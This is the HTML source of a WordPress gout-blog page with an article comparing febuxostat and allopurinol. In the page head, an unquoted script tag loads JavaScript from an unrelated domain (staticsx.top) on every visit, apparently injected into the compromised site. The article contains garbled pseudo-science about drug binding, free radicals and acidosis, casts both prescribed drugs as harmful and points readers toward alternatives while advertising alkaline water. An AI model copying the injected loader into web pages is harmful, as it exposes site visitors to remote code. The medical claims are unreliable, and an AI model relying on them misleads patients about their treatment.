            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/getridgout.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1";
var td_get_template_directory_uri="https:\/\/getridgout.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://getridgout.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://getridgout.com/category/all-about-gout/",
                                "name": "All About Gout"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://getridgout.com/febuxostat-allopurinol-advantages-and-disadvantages/",
                                "name": "Febuxostat &#038; Allopurinol: Advantages And Disadvantages"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel='stylesheet' id='qlwapp-frontend-css' href='https://getridgout.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.1' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1308 single-format-standard wp-theme-Newspaper febuxostat-allopurinol-advantages-and-disadvantages global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-container"><ul id="menu-top" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-42"><a href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://getridgout.com/category/gout-causes/">Gout Causes</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://getridgout.com/category/gout-foods-to-avoid/">Gout Foods to Avoid</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://getridgout.com/category/gout-foods-to-eat/">Gout Foods to Eat</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://getridgout.com/about-me/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://getridgout.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://getridgout.com/">
            <img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
            <span class="td-visual-hidden">Get Rid Of Gout</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696ecd3f803e3_rand td_block_template_1"><a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout" Target="_blank" rel="nofollow"><img border="0" src="https://getridgout.com/wp-content/uploads/2020/04/get-rid-of-gout-1-1.jpg" alt="" width="728" height="90"></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://getridgout.com/">
			<img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://getridgout.com/">
			<img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
		</a>
	    </div>
    <div class="menu-top-container"><ul id="menu-top-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://getridgout.com/category/gout-causes/">Gout Causes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://getridgout.com/category/gout-foods-to-avoid/">Gout Foods to Avoid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://getridgout.com/category/gout-foods-to-eat/">Gout Foods to Eat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-23"><a href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1768"><a href="https://getridgout.com/about-me/">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://getridgout.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://getridgout.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in All About Gout" class="entry-crumb" href="https://getridgout.com/category/all-about-gout/">All About Gout</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Febuxostat &#038; Allopurinol: Advantages And Disadvantages</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1308" class="post-1308 post type-post status-publish format-standard has-post-thumbnail hentry category-all-about-gout category-gout-prescription-drugs" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li><li class="entry-category"><a  href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Febuxostat &#038; Allopurinol: Advantages And Disadvantages</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://getridgout.com/author/admin/">Hemen Ee</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-14T14:06:09+00:00" >November 14, 2018</time></span>                    <div class="td-post-comments"><a href="https://getridgout.com/febuxostat-allopurinol-advantages-and-disadvantages/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1308">3368</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgetridgout.com%2Ffebuxostat-allopurinol-advantages-and-disadvantages%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Febuxostat+%26+Allopurinol%3A+Advantages+And+Disadvantages&url=https%3A%2F%2Fgetridgout.com%2Ffebuxostat-allopurinol-advantages-and-disadvantages%2F&via=Get+Rid+Of+Gout">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://getridgout.com/febuxostat-allopurinol-advantages-and-disadvantages/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://getridgout.com/febuxostat-allopurinol-advantages-and-disadvantages/&amp;media=https://getridgout.com/wp-content/uploads/2018/11/prod-foxstat-40-500x500.jpg&description=Febuxostat+%26+Allopurinol%3A+Advantages+And+Disadvantages">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Febuxostat &#038; Allopurinol: Advantages And Disadvantages %0A%0A https://getridgout.com/febuxostat-allopurinol-advantages-and-disadvantages/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://getridgout.com/wp-content/uploads/2018/11/prod-foxstat-40-500x500.jpg" data-caption=""><img width="440" height="287" class="entry-thumb td-modal-image" src="https://getridgout.com/wp-content/uploads/2018/11/prod-foxstat-40-500x500.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/11/prod-foxstat-40-500x500.jpg 440w, https://getridgout.com/wp-content/uploads/2018/11/prod-foxstat-40-500x500.jpg 880w" sizes="(-webkit-min-device-pixel-ratio: 2) 880px, (min-resolution: 192dpi) 880px, 440px" alt="" title="prod-foxstat-40-500x500"/></a></div>
        <p>Medications are very complicated in nature. For this particular reason, various medications that are meant to be dealing with the very same illness with the use of the same method may differ in dosage, side effects, and effects. Some may have amazing advantages. There are others that are cheaper. Others may be expensive, may have no advantages at all, and are teeming with so many side effects yet are still good in marketing.</p>
<p>This article wishes to compare the allopurinol and febuxostat, the two medications, which are commonly used in treating gout. We will be discussing the advantages and disadvantages of each medication. Read on and then you will know which is which between the two.</p>
<h2><strong>The Advantages of Febuxostat over Allopurinol in Terms of Dosage</strong></h2>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-1312 alignleft" src="https://getridgout.com/wp-content/uploads/2018/11/Feburic6001PPS0-281x300.jpg" alt="" width="281" height="300" srcset="https://getridgout.com/wp-content/uploads/2018/11/Feburic6001PPS0-281x300.jpg 281w, https://getridgout.com/wp-content/uploads/2018/11/Feburic6001PPS0.jpg 531w" sizes="(max-width: 281px) 100vw, 281px" />In the actual fact, <a href="https://getridgout.com/febuxostat-for-gout-is-it-really-effective/">Febuxostat</a> is said to be capable of doing the job of the <a class="wpil_keyword_link" title="allopurinol" href="https://getridgout.com/what-is-the-difference-between-allopurinol-and-uloric/" data-wpil-keyword-link="linked">allopurinol</a> in even just 40 milligrams. We know that the allopurinol is at least 100 milligrams every day. The advantage here is that the febuxostat loads the <a href="https://getridgout.com/kidneys-and-gout/">kidneys</a>, as well as the <a href="https://getridgout.com/the-connection-between-gout-and-the-liver/">liver</a> in a way that the allopurinol does. Remember, they still burden the kidneys and liver.</p>
<p>Furthermore, this has something to do with the medicines’ mechanism of action. Additionally, both of them are xanthine oxidase inhibitors. This just means that their own effectiveness derives from the fact that they may bond with the xanthine oxidase to disturb the production of uric acid.</p>
<p>The xanthine oxidase, as we know is the enzyme that is necessary for breaking down purine into its simpler form. The main difference is that the allopurinol is not discerning and may unintentionally bond with the other <a href="https://getridgout.com/gout-and-protein/">proteins</a>, which aren’t purine while the febuxostat may only bond with the purine. Henceforward, the 100 milligrams of allopurinol is overwhelmed by just 40 milligrams of febuxostat.</p>
<p>Remember: They don’t flush the uric acid out nor liquefy the uric acid crystals. The body does this particular task or job. The febuxostat and allopurinol solely disrupt the production of the uric acid.</p>
<h2><strong>The Advantages of Febuxostat over Allopurinol in Terms of Side Effects</strong></h2>
<p><img decoding="async" class="size-medium wp-image-1206 alignright" src="https://getridgout.com/wp-content/uploads/2018/10/6-2-300x182.jpeg" alt="" width="300" height="182" srcset="https://getridgout.com/wp-content/uploads/2018/10/6-2-300x182.jpeg 300w, https://getridgout.com/wp-content/uploads/2018/10/6-2.jpeg 761w" sizes="(max-width: 300px) 100vw, 300px" />Both medications have side effects. Both of them has the potential of inflicting a very long list of severe and minor disorders. Both of which may distress the body’s balance. Aforementioned earlier, they distress the xanthine oxidase. Due to this, the uric acid will not get manufactured, just like how the urine will not get processed into its usable form. This may further disturb the balance in the body through slowing and even halting the process of the cell reproduction.</p>
<p>This particular disruption may destroy the balance in the body. If the body’s pH is disturbed, the uric acid will fluctuate. This may affect the body as a whole! Moreover, the fluctuation of the uric acid alone may cause <a class="wpil_keyword_link" title="acidosis" href="https://getridgout.com/what-you-need-to-know-about-the-gout-diabetes-and-acidosis/" data-wpil-keyword-link="linked">acidosis</a>. The body will be filled with free radicals as the blood’s pH reduces. This may lead to cell destruction, which may worsen the uric acid complications as the cells release purine if they die.</p>
<p>Moreover, the acidosis may cause the breach of the cell membranes if the cells don’t completely die. This may lead to the insulin resistance and ultimately diabetes.</p>
<p>Free radicals may also lead to the thickening of the blood. Furthermore, blood cells membrane will be positively charged. The free radicals, like hydrogen, will be negatively charged. Apparently, the blood cells will separate with each other as the same charges resist. Nevertheless, when the free radicals stick together, this may cause the repulsive force to get weaker. The thick blood is an extra burden to our heart and may cause hypertension. Simply, both medications may cause various side effects, which may affect the body.</p>
<h2><strong>Conclusion</strong></h2>
<p>The Febuxostat is comparatively better than the allopurinol. We can set this as an example, it is better to fall from a hundred floor, than to fall from a thousand floor building. However, we know that both of the falls may cause death.</p>
<p>The decision is actually on you. Will you take allopurinol, which may cause harm to you? Or are you going to take Febuxostat, which may cause lesser harm? Or, will you look for some other alternative medications for gout? I think the latter one is the best thing to do!</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_696ecd3f8203e_rand td_block_template_1"><a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout" Target="_blank" rel="nofollow"><img border="0" src="https://getridgout.com/wp-content/uploads/2020/04/Gout-is-curable-687x168-1.jpg" alt="" width="728" height="90"></a></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://getridgout.com/febuxostat-allopurinol-advantages-and-disadvantages/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgetridgout.com%2Ffebuxostat-allopurinol-advantages-and-disadvantages%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Febuxostat+%26+Allopurinol%3A+Advantages+And+Disadvantages&url=https%3A%2F%2Fgetridgout.com%2Ffebuxostat-allopurinol-advantages-and-disadvantages%2F&via=Get+Rid+Of+Gout">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://getridgout.com/febuxostat-allopurinol-advantages-and-disadvantages/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://getridgout.com/febuxostat-allopurinol-advantages-and-disadvantages/&amp;media=https://getridgout.com/wp-content/uploads/2018/11/prod-foxstat-40-500x500.jpg&description=Febuxostat+%26+Allopurinol%3A+Advantages+And+Disadvantages">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Febuxostat &#038; Allopurinol: Advantages And Disadvantages %0A%0A https://getridgout.com/febuxostat-allopurinol-advantages-and-disadvantages/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://getridgout.com/the-different-ways-on-how-to-relieve-gout-in-just-2-hours/">The Different Ways On How To Relieve Gout In Just 2 Hours</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://getridgout.com/colloidal-silver-for-gout-can-it-affect-the-condition/">Colloidal Silver For Gout: Can It Affect The Condition?</a></div></div></div>            <div class="author-box-wrap"><a href="https://getridgout.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://getridgout.com/author/admin/">Hemen Ee</a></span></div><div class="td-author-description">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at 
<a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hemen Ee"></span><meta itemprop="datePublished" content="2018-11-14T14:06:09+00:00"><meta itemprop="dateModified" content="2024-02-07T01:03:41+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://getridgout.com/febuxostat-allopurinol-advantages-and-disadvantages/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png"></span><meta itemprop="name" content="Get Rid Of Gout"></span><meta itemprop="headline " content="Febuxostat &amp; Allopurinol: Advantages And Disadvantages"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://getridgout.com/wp-content/uploads/2018/11/prod-foxstat-40-500x500.jpg"><meta itemprop="width" content="440"><meta itemprop="height" content="287"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696ecd3f82b7b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696ecd3f82b7b" ><script>var block_td_uid_3_696ecd3f82b7b = new tdBlock();
block_td_uid_3_696ecd3f82b7b.id = "td_uid_3_696ecd3f82b7b";
block_td_uid_3_696ecd3f82b7b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696ecd3f82b7b_rand","td_column_number":3,"live_filter_cur_post_id":1308,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696ecd3f82b7b_rand","tdc_css_class_style":"td_uid_3_696ecd3f82b7b_rand_style"}';
block_td_uid_3_696ecd3f82b7b.td_column_number = "3";
block_td_uid_3_696ecd3f82b7b.block_type = "td_block_related_posts";
block_td_uid_3_696ecd3f82b7b.post_count = "3";
block_td_uid_3_696ecd3f82b7b.found_posts = "424";
block_td_uid_3_696ecd3f82b7b.header_color = "";
block_td_uid_3_696ecd3f82b7b.ajax_pagination_infinite_stop = "";
block_td_uid_3_696ecd3f82b7b.max_num_pages = "142";
tdBlocksArray.push(block_td_uid_3_696ecd3f82b7b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696ecd3f83e01" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696ecd3f82b7b" href="#">RELATED ARTICLES</a><a id="td_uid_5_696ecd3f83e04" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696ecd3f82b7b" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696ecd3f82b7b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/msg-and-gout/" rel="bookmark" class="td-image-wrap" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-218x150.jpg" srcset="https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-218x150.jpg 218w, https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="msg and gout" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/msg-and-gout/" rel="bookmark" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout">The Connection Between MSG And Gout: The Umami Factor Cause Gout</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/coconut-and-gout/" rel="bookmark" class="td-image-wrap" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-218x150.jpg" srcset="https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-218x150.jpg 218w, https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="coconut and gout" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?"/></a></div>                            </div>
